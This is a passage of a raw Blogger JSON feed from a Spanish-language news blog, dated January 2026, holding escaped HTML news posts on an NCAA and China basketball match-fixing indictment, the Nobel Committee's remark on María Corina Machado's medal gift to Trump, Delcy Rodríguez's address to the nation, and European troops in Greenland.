autoridades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl esquema de los reclutadores creció hasta involucrar\na más de 39 jugadores en más de 17 equipos diferentes de baloncesto masculino\nde la maxima división de la NCAA, quienes luego amañaron e intentaron amañar\nmás de 29 partidos, dijeron los fiscales. Apostaron millones de dólares,\ngenerando \"ingresos sustanciales\" para ellos mismos, y pagaron\ncientos de miles de dólares a los jugadores en sobornos, dijeron los fiscales,\ncon pagos a los jugadores que generalmente oscilaban entre 10.000 y 30.000\ndólares por partido.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ECuatro de los jugadores acusados —Simeon Cottle,\nCarlos Hart, Oumar Koureissi y Camian Shell— jugaron para sus equipos actuales\nen los últimos días, aunque las acusaciones contra ellos no involucran esta\ntemporada.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELlamándolo una \"conspiración criminal\ninternacional\", el Fiscal de Estados Unidos David Metcalf dijo a los\nperiodistas en Filadelfia que este caso representa una \"corrupción\nsignificativa de la integridad de los deportes\". La acusación sugiere que\nmuchos otros —incluidos jugadores no nombrados— tuvieron un papel en el esquema\npero no fueron acusados, y Metcalf dijo que la investigación continuaba.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EDe los acusados, 15 jugaron baloncesto para escuelas\nde la primera división de la NCAA durante la temporada 2024-25, dicen los\nfiscales. Otros cinco jugaron por última vez en la NCAA en la temporada\n2023-24, mientras que otro, el ex NBA Antonio Blakeney, jugó en la Asociación\nChina de Baloncesto en la temporada 2022-23.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELos cinco acusados restantes fueron descritos como\n\"reclutadores\" que reclutaron jugadores y realizaron apuestas.\nIncluyen a dos hombres que, según los fiscales, trabajaban en el entrenamiento\ny desarrollo de jugadores de baloncesto. Otro era un entrenador y exentrenador,\nuno era un exjugador de la NCAA y dos fueron descritos como apostadores,\ninfluencers y pronosticadores deportivos.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EUn reclutador, tranquilizando a otro reclutador, le\nenvió un mensaje de texto diciendo que no hay garantías \"en este mundo\nsalvo la muerte, los impuestos y el baloncesto chino\", dijeron los\ndocumentos judiciales.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EAl final de la temporada 2022-23 de la Asociación\nChina de Baloncesto, los reclutadores pusieron casi 200.000 dólares en pagos de\nsobornos y compartieron ganancias de partidos amañados en el casillero de\nalmacenamiento de Blakeney en Florida, dijeron las autoridades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELos jugadores también ayudaron a amañar partidos\nreclutando a otros jugadores, dijeron las autoridades. En muchos casos, las\napuestas de los acusados en los partidos amañados tuvieron éxito. \"Las\ncasas de apuestas no habrían pagado esas apuestas si hubieran sabido que los\nacusados amañaron esos partidos\", decía la acusación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELos cargos, presentados en un tribunal federal en\nFiladelfia, incluyen soborno, fraude electrónico y conspiración.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EUn escándalo de apuestas tras otro ha sacudido el\nmundo del deporte, donde los ingresos por apuestas superaron los 11.00 millones\nen los primeros tres trimestres del año pasado, según la Asociación Americana\nde Juegos de Azar. Eso es un aumento de más del 13% respecto al año anterior,\ndijo el grupo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7238909498149213844\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cargos-contra-20-personas-incluidos-15.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7238909498149213844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7238909498149213844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cargos-contra-20-personas-incluidos-15.html","title":"Cargos contra 20 personas incluidos 15 jugadores de baloncesto son acusados de amañar partidos en la NCAA y China"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ4HQh-34bliEY9iOa1NA2XY1LdmbKbIDj1G7-4ym0GNZZz_nyHffrN0p-i_Px0Nx7KG0gZiKOSceDwgXXtyFh06nENb4CISJB7WP7Hb39kwG88M3_-KtxhW7EPpwJGwpIGUlELj9T-mj5B49yCeU3d-uQZROXDRa1LtL27lgUMtHs37tvcgQTcrk6YWCu\/s72-w640-h426-c\/arrestos%20baloncestistas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2238882548812407941"},"published":{"$t":"2026-01-16T06:20:00.000-04:00"},"updated":{"$t":"2026-01-16T08:56:03.371-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Del Comité Nobel a Maria Corina Machado: Aunque la medalla puede cambiar de propietario, el título de laureado no puede ser transferido."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHIRARnNq9lVAnokJD8AZoqC9gGXg0dLwmgHk1oZSPwROCD_A3ueQwOKVmFZddznNjNcpWEUAeTm7QPzjT_WWfjV1EjGc_7jtYLa5F5CPMQdIy1Aumhb6t3sKzv0T2Nrh7UAVuC5HcNnrHS_fljaK_fXQH5UR38a77pNIWgNNEj2piWIPlqY73XF_E_45Q\/s1104\/npbel%20nobel%20bobel.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1104\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHIRARnNq9lVAnokJD8AZoqC9gGXg0dLwmgHk1oZSPwROCD_A3ueQwOKVmFZddznNjNcpWEUAeTm7QPzjT_WWfjV1EjGc_7jtYLa5F5CPMQdIy1Aumhb6t3sKzv0T2Nrh7UAVuC5HcNnrHS_fljaK_fXQH5UR38a77pNIWgNNEj2piWIPlqY73XF_E_45Q\/s320\/npbel%20nobel%20bobel.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EOSLO, Noruega (16 Enero 2026).- El Comité Nobel se\npronunció sobre el gesto de la opositora venezolana María Corina Machado, que\nafirmó haberle entregado al presidente de Estados Unidos, Donald Trump, la\nmedalla del Premio Nobel de la Paz, que había recibido el año pasado.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn un mensaje publicado el jueves en X, la institución\nrecordó que, aunque la medalla puede cambiar de propietario, el título de\nlaureado no puede ser transferido.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn su publicación, el Comité señaló que hay casos en\nla historia en los que la medalla pasó a manos de otras personas después de la\nconcesión del premio mediante, por ejemplo, una subasta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Pero hay una verdad que se mantiene. Tal como\ndeclara el Comité Nobel noruego: 'Una vez que se anuncia un Premio Nobel, no\npuede ser revocado, compartido ni transferido a otros. La decisión es\ndefinitiva y se mantiene para siempre'\", aclaró el Comité. El texto\nconcluye con una aclaración inequívoca: \"Una medalla puede cambiar de\ndueño, pero el título de laureado con el Premio Nobel de la Paz no\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl recordatorio del Comité se difundió después de que\nMaría Corina Machado declarara en Washington que le había entregado al\npresidente de EE.UU. la medalla del Premio Nobel de la Paz. La entrega se\nrealizó durante el encuentro que sostuvieron ambos en la Casa Blanca el jueves,\ndonde compartieron un almuerzo privado, en el que también participó el\nsecretario de Estado, Marco Rubio, y del que fueron excluidos los medios de\ncomunicación. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPosteriormente, Donald Trump confirmó el encuentro y\nel gesto de Machado. \"Fue un gran honor para mí conocer hoy a María Corina\nMachado, de Venezuela\", escribió el mandatario en Truth Social.\n\"María me entregó su Premio Nobel de la Paz por el trabajo que he\nrealizado. Un gesto maravilloso de respeto mutuo. ¡Gracias, María!\",\nañadió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2238882548812407941\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/del-comite-nobel-maria-corina-machado.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2238882548812407941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2238882548812407941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/del-comite-nobel-maria-corina-machado.html","title":"Del Comité Nobel a Maria Corina Machado: Aunque la medalla puede cambiar de propietario, el título de laureado no puede ser transferido."}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHIRARnNq9lVAnokJD8AZoqC9gGXg0dLwmgHk1oZSPwROCD_A3ueQwOKVmFZddznNjNcpWEUAeTm7QPzjT_WWfjV1EjGc_7jtYLa5F5CPMQdIy1Aumhb6t3sKzv0T2Nrh7UAVuC5HcNnrHS_fljaK_fXQH5UR38a77pNIWgNNEj2piWIPlqY73XF_E_45Q\/s72-c\/npbel%20nobel%20bobel.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7936882000401037296"},"published":{"$t":"2026-01-16T06:15:00.000-04:00"},"updated":{"$t":"2026-01-16T08:50:28.240-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"\"Venezuela tiene derecho a relaciones con China, Rusia, Cuba, Irán y Estados Unidos\": Delcy Rodríguez "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi25n2h_s6EmxwK2WTnYBjIHFdgQNHAXuPpTZDj3MpET-h2jpQ_hYMJAQ1ekNB4fj6umafVj0lxe4sU9xGDfK5ngCZ23JKpaTsIwNcarXXZ-fRz3-VEEFu4ieY7-QR1BJZ59YP8xEERl0vA3brNQaYCjBYrWC9STJe-Nfoc3LUidDx5BgUkJ_ujoLCRQ70F\/s1104\/delcy%20fuera%20palacio..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1104\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi25n2h_s6EmxwK2WTnYBjIHFdgQNHAXuPpTZDj3MpET-h2jpQ_hYMJAQ1ekNB4fj6umafVj0lxe4sU9xGDfK5ngCZ23JKpaTsIwNcarXXZ-fRz3-VEEFu4ieY7-QR1BJZ59YP8xEERl0vA3brNQaYCjBYrWC9STJe-Nfoc3LUidDx5BgUkJ_ujoLCRQ70F\/w640-h360\/delcy%20fuera%20palacio..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECARACAS, Venezuela (16 Enero 2026).- La presidenta\nencargada de Venezuela, Delcy Rodríguez, defendió este jueves el derecho\nsoberano que tiene su país de mantener sus relaciones con China, Rusia, Cuba,\nIrán e incluso los Estados Unidos.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Venezuela tiene derecho a relaciones con China,\ncon Rusia, con Cuba, con Irán, con todos los pueblos del mundo, y con los\nEE.UU. también\", expresó Rodríguez durante su intervención en el mensaje\nanual a la Nación, que se produce de forma inédita debido al secuestro\nperpetrado por EE.UU. contra el presidente de la República, Nicolás Maduro, y\nde su esposa, la diputada Cilia Flores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERodríguez señaló que su país actualmente se encuentra\n\"en medio de una agresión y de una feroz amenaza\", por lo que su\nGobierno, bajo las directrices del presidente, Nicolás Maduro, viene\n\"moldeando lo que debe ser una cooperación energética, basada en la\ndecencia, la dignidad y la independencia\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Que las constricciones en la política interna y\nlas constricciones que buscan dominar nuestra política externa, se disipen\ndefinitivamente\", añadió Rodríguez, quien recordó que la invasión militar\nde las tropas estadounidense el pasado 3 de enero, que incluyó masivos\nbombardeos contra el territorio venezolano, dejaron más de 100 víctimas\nfatales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEntre tanto, la mandataria encargada señaló que el\ninforme de 2025 escrito y presentado este jueves al Poder Legislativo, fue\nelaborado por el presidente Maduro, un documento que resaltó fue concluido\nhasta seis horas antes de su secuestro por las tropas estadounidenses.\n\"Revisé con él un plan que él mismo le puso nombre y dijo: 'se va a llamar\nReto Admirable, inspirado en la Campaña Admirable del Libertador\" Simón\nBolívar, comentó Rodríguez.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EActo\nconstitucional\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl mensaje anual a la nación en Venezuela es un acto\nconstitucional donde el presidente acude ante la Asamblea Nacional, para dar\ndetalles sobre la gestión de gobierno, los asuntos políticos, económicos y\nsociales del país, así como los nuevos objetivos a futuro para el desenvolvimiento\nde la población.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn esta ocasión, la presentación de Rodríguez resulta\ninédita y excepcional debido a la ausencia forzada del presidente Maduro. Por\nello, de acuerdo con el mandato constitucional, las instituciones del Estado\nmantienen el orden del país para garantizar la continuidad administrativa y la\nsoberanía nacional frente a la inusitada situación política.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl acto político, que se realiza en cumplimiento del\nArtículo 237 de la Constitución y dentro de los primeros 10 días de la instalación\nde la Asamblea Nacional, es además acompañado por masivas movilizaciones\npopulares que respaldan a Rodríguez y exigen la liberación inmediata de Maduro\ny Flores, a quienes resaltan como rehenes del Gobierno de EE.UU. desde el\npasado 3 de enero.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDesde que Rodríguez tuvo que asumir la Presidencia de\nVenezuela en calidad de encargada, ha señalado que su país se encargará de\nlograr la liberación del presidente Maduro y de la primera dama, Cilia Flores.\nAdemás, subrayó que la nación suramericana no es tutelada por ningún país\nextranjero y que se mantiene firme en el desarrollo de su modelo bolivariano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETras la agresión de EE.UU. contra Venezuela, Rodríguez\nha iniciado una intensa agenda diplomática con la administración de Donald\nTrump, para restablecer las relaciones bilaterales. En estas conversaciones las\nautoridades de ambos países confirmaron que trabajan en el área energética, una\nprioridad para Washington, que está sumamente interesado en explotar el\npetróleo venezolano y que las compañías privadas de ese país sean las que\ntengan mayores privilegios de ese negocio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7936882000401037296\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/venezuela-tiene-derecho-relaciones-con.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7936882000401037296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7936882000401037296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/venezuela-tiene-derecho-relaciones-con.html","title":"\"Venezuela tiene derecho a relaciones con China, Rusia, Cuba, Irán y Estados Unidos\": Delcy Rodríguez "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi25n2h_s6EmxwK2WTnYBjIHFdgQNHAXuPpTZDj3MpET-h2jpQ_hYMJAQ1ekNB4fj6umafVj0lxe4sU9xGDfK5ngCZ23JKpaTsIwNcarXXZ-fRz3-VEEFu4ieY7-QR1BJZ59YP8xEERl0vA3brNQaYCjBYrWC9STJe-Nfoc3LUidDx5BgUkJ_ujoLCRQ70F\/s72-w640-h360-c\/delcy%20fuera%20palacio..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6512928453491599484"},"published":{"$t":"2026-01-16T06:10:00.000-04:00"},"updated":{"$t":"2026-01-16T08:50:15.198-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"\"No creo que las tropas en Europa influyan en el proceso de toma de decisiones del presidente, ni tampoco en absoluto en su objetivo de adquirir Groenlandia\": Portavoz de la Casa Blanca"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtTmztq-xq8Grz-_X6EzfgBwxG48L1ItEEwoEH_HkQvHRgobtj154HmvDox1EX0x2TAKV74d0m3IDCXolXSUbWhoFRSwWa1RzTfbWshZDjP6xWxIYjkWGNZ2ZUfhVtJz43Tk7CSoTbMSqIzCjgyZMSQqm6FNy1DXVc13jB82e7RnKBw-0qP7Jsr0FGlg3i\/s1104\/groenlandia%20dia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1104\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtTmztq-xq8Grz-_X6EzfgBwxG48L1ItEEwoEH_HkQvHRgobtj154HmvDox1EX0x2TAKV74d0m3IDCXolXSUbWhoFRSwWa1RzTfbWshZDjP6xWxIYjkWGNZ2ZUfhVtJz43Tk7CSoTbMSqIzCjgyZMSQqm6FNy1DXVc13jB82e7RnKBw-0qP7Jsr0FGlg3i\/w640-h360\/groenlandia%20dia.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (16 Enero 2026).- El despliegue de fuerzas\nmilitares europeas en Groenlandia no afectarían las decisiones de Estados\nUnidos en torno a ese territorio, según afirmó este jueves la portavoz de la\nCasa Blanca, Karoline Leavitt.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"No creo que las tropas en Europa influyan en el\nproceso de toma de decisiones del presidente, ni tampoco en absoluto en su\nobjetivo de adquirir Groenlandia\", declaró la vocera en rueda de prensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EVarios países de Europa han enviado sus contingentes a\nGroenlandia para realizar las maniobras militares en medio de las tensiones con\nEE.UU., causadas por las declaraciones amenazantes del presidente\nestadounidense, Donald Trump, de apoderarse de la isla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsí, dos aviones de transporte militar Hércules\naterrizaron este jueves en la isla, uno en Nuuk y otro en Kangerlussuaq. A\nbordo iban militares daneses y representantes de las Fuerzas Armadas de\nFrancia. También se espera la llegada de los primeros 13 militares del\nBundeswehr, informó Bild.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFinlandia, Noruega y Suecia también han decidido\nenviar sus uniformados a la isla y se 